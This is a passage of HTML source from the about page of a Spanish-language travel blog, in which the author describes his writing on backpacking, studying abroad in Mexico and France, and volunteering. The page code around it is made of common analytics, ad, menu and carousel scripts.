new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1240084632408512",
          enable_page_level_ads: true
     });
</script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-M5YHLY2HMF'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-M5YHLY2HMF');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2821712825085787127&amp;zx=fb8cc11a-ab39-4b5f-a96a-19d989bff349' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2821712825085787127&amp;zx=fb8cc11a-ab39-4b5f-a96a-19d989bff349' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1240084632408512 -->

</head>
<body class='static_page'>
<div id="outer-wrapper" class="static_page item">
<div id='header-wrapper'>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.apuntesdeviajes.com/'>Portada</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/p/que-es-de-macondo-al-aleph.html' itemprop='url'>Empieza aquí</a></li>
<li itemprop='name'><a href='https://www.apuntesdeviajes.com/search/label/Paris' itemprop='url'>🗼 Paris</a></li>
<li itemprop='name'><a href='#' itemprop='url'>🌏 Viajar a</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Amazonas?max-results=6' itemprop='url'>_Amazonas</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Colombia?max-results=6' itemprop='url'>_Colombia</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Cuba?max-results=6' itemprop='url'>_Cuba</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Espa%C3%B1a?max-results=6' itemprop='url'>_España</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Francia?max-results=6' itemprop='url'>_Francia</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/M%C3%A9xico?max-results=6' itemprop='url'>_México</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Italia?max-results=6' itemprop='url'>_Italia</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Per%C3%BA?max-results=6' itemprop='url'>_Perú</a></li>
<li itemprop='name'><a href='#' itemprop='url'>📚 Estudiar Fuera</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Estudiar%20Francia?max-results=6' itemprop='url'>_Francia</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/search/label/Estudiar%20M%C3%A9xico?max-results=6' itemprop='url'>_México</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/p/adalberto-gonzalez.html' itemprop='url'>&#191;Quién escribe?</a></li>
<li itemprop='name'><a href='http://www.apuntesdeviajes.com/p/contacto_24.html' itemprop='url'>Contáctame</a></li>
</ul>
</div>
</div></div>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.apuntesdeviajes.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Apuntes de Viajes ' height='84px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYxEo0p7HsUbUQBbM8QbeYpSrP9uJ4Bjbzob-G3KhshifFA5CO8RQwjIWwNKE7-PmOpVIl2oRHrs-AW46_OsA7a19Cmt8DwA03g804Rjv8RBhFBJ1LsTdLjkGRPGnh51NRRl86Fa6ug58/s1317/logo-apuntes-de-viajes-500px.png' style='display: block' width='500px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cuál es tu próximo destino</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.apuntesdeviajes.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid'>
<div class='post-grid-item'>
<div class='post hentry'>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name'>
Sobre ApuntesdeViajes.com
</h1></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4949791608463229969' itemprop='articleBody'>
<meta content='¡Hola! bienvenido a ApuntesdeViajes.com Soy Adalberto, actualmente vivo en París (Francia), donde trabajo como investigador doctorante en la...' name='twitter:description'/>
<h3>&#161;Hola! bienvenido a ApuntesdeViajes.com</h3><p>Soy Adalberto, actualmente vivo en París (Francia), donde trabajo como investigador doctorante en la <a href="http://www.sorbonne-paris-cite.fr/" target="_blank">Universidad Sorbona París Cité</a>. Desde 2010 ando viajando por el mundo. <a href="https://www.apuntesdeviajes.com/p/adalberto-gonzalez.html">Puedes leer mi historia aquí.</a></p><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbCVHAHXQPErI5Y3VkvoXYm7my8woAFYcyXt816Lwb47dyeD4WhzGt74J2iuDTLwrWPci3dnM5gupTKHtXSJMnh3nLWeJr144tWhdU5AeQH28ZbbRyL_K7F7k5p3p5t7hJCiuOSGDQ/?imgmax=800">  <p align="right"><em>Place de la Bourse, Burdeos</em>  <h3>Apuntes de Viajes es un blog de viajes donde encontrarás <strong>consejos sobre viajar de mochilero, hacer voluntariado o estudiar en el exterior.</strong></h3><h2>Viajar de mochilero </h2><p>Este blog comenzó como el <strong>diario de mis viajes de mochilero</strong>, fue donde vacié mis experiencias y anécdotas de mi viaje al Amazonas en 2010, mi primera aventura.  <p>Después de eso he viajado bastante y hasta hoy he escrito más de 150 entradas&nbsp; sobre viajar a:  <ul><li><a href="http://www.apuntesdeviajes.com/search/label/Colombia?max-results=8" target="_blank">Colombia</a><br>
<li><a href="http://www.apuntesdeviajes.com/search/label/M%C3%A9xico?max-results=8" target="_blank">México</a><br>
<li><a href="http://www.apuntesdeviajes.com/search/label/Cuba?max-results=8" target="_blank">Cuba</a><br>
<li><a href="http://www.apuntesdeviajes.com/search/label/Francia?max-results=8a" target="_blank">Francia</a><br>
<li><a href="http://www.apuntesdeviajes.com/search/label/Italia?max-results=8" target="_blank">Italia</a><br>
<li><a href="http://www.apuntesdeviajes.com/search/label/Per%C3%BA?max-results=8" target="_blank">Perú</a><br>
<li><a href="http://www.apuntesdeviajes.com/search/label/Espa%C3%B1a?max-results=8">España <br>
<br>
<br></a></li>
</ul><h2>Estudiar en el exterior </h2><p>Como ves no son muchos los lugares a los que he viajado, eso se explica porque he vivido en el extranjero más de lo que he viajado. Pasé un año estudiando en México y ya casi llevo tres en Francia.  <p><strong>Si quieres viajar lento, estudiar en el exterior</strong> es una de las mejores maneras de hacerlo. Cierto, no tendrás miles de países que presumir cuando te pregunten dónde has ido, pero si miles de buenas anécdotas que contar.  <p>En esta sección encontrarás anécdotas y consejos sobre:  <ul><li><a href="http://www.apuntesdeviajes.com/search/label/M%C3%A9xico?max-results=8" target="_blank">Estudiar en México</a>,&nbsp; donde hice un intercambio en Oaxaca con una <a href="http://www.apuntesdeviajes.com/2013/10/becas-santander-universidades-intercambio-internacional-estudiar-fuera.html" target="_blank">beca Santander Universidades</a> en 2012.&nbsp; Y donde hice una practica profesional en 2016.<br>
<li><a href="http://www.apuntesdeviajes.com/search/label/Estudiar%20Francia?max-results=8" target="_blank">Estudiar en Francia</a>, donde hice un intercambio en la Universidad París-Est Créteil, luego estudié francés y terminé un máster en la facultad de Ciencias Sociales de la Sorbona &#8211; París Descartes.<br>
<br>
<br></li>
</ul><h2>Hacer voluntariado </h2><p>Un momento importante de mi vida en México fueron los seis meses de mi práctica profesional en Chiapas. La práctica la hice gracias a una organización de voluntariado y por eso vivía en una casa de locos, con jóvenes de todo el mundo que colaboraban con diferentes organizaciones en el sur de México.&nbsp; <p>En esta sección encontrarás <a href="http://www.apuntesdeviajes.com/2013/02/razones-para-hacer-voluntariado.html" target="_blank">razones para hacer un voluntariado</a>, reflexiones y consejos para que te animes a aportar un poco de tiempo para una buena causa.  <p><p>Si te interesa cualquiera de estos temas no olvides suscribirte al blog.</p><p>Si quieres consejos porque tienes un proyecto en la cabeza, no dudes en <a href="http://www.apuntesdeviajes.com/p/contacto_24.html" target="_blank">contactarme</a> (es gratis jeje).</p>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2821712825085787127&pageID=4949791608463229969&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2821712825085787127&pageID=4949791608463229969&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2821712825085787127&pageID=4949791608463229969&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2821712825085787127&pageID=4949791608463229969&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2821712825085787127&pageID=4949791608463229969&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.apuntesdeviajes.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.apuntesdeviajes.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script>
// Sticky widget by Bloggersentral.com
// Tutorial at http://www.bloggersentral.com/2013/04/how-to-make-any-widget-sticky.html 
// Free to use or share, but please keep this notice intact.
//<![CDATA[
bs_makeSticky("BlogSearch2"); // enter your widget ID here
function bs_makeSticky(elem) {
    var bs_sticky = document.getElementById(elem);
    var scrollee = document.createElement("div");
    bs_sticky.parentNode.insertBefore(scrollee, bs_sticky);
    var width = bs_sticky.offsetWidth;
    var iniClass = bs_sticky.className + ' bs_sticky';
    window.addEventListener('scroll', bs_sticking, false);
    function bs_sticking() {
        var rect = scrollee.getBoundingClientRect();
        if (rect.top < 0) {
            bs_sticky.className = iniClass + ' bs_sticking';
            bs_sticky.style.width = width + "px";
        } else {
            bs_sticky.className = iniClass;
        }
    }
}
//]]>
</script>

<style>
.bs_sticking {background:#fff !important; position:fixed !important; top:0; z-index:9999; box-shadow:0px 10px 4px -5px rgba(0,0,0,0.3); margin-top: 0; position:relative\9 !important;}
</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/ApuntesdeViajesDM' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/#!/AdalbertoGL' title='twitter'></a></li>
<li><a class='rss' href='https://www.apuntesdeviajes.com/feeds/posts/default' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCUjMxbAFsODAIE19v8UlllA' title='youtube'></a></li>
<li><a class='instagram' href='https://www.instagram.com/adeviajes/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Escrito por <a href='http://adalbertogonzalez.com/' target='_blank'>Adalberto Gonzalez</a> bajo licencia (CC) Atribución-NoComercial-CompartirIgual 4.0 -- 2010 - 2022 <br/>
                      Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>My Blogger Themes</a> Customized by Adalberto Gonzalez
                    </div>
</div>
</div>
</div>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
